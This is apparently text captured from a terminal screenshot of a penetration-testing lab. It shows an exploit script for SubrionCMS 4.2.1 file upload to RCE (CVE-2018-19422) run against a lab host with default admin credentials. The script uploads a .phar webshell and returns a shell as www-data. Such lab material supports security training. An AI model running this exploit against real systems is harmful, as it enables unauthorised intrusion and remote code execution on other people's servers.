 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# python 49876.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: 3vrkvfmAwOsTJCzj7UNPpWLZ42yuHTOFHwyDYuKm
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: mnviheuttrxesie
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/mnviheuttrxesie.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$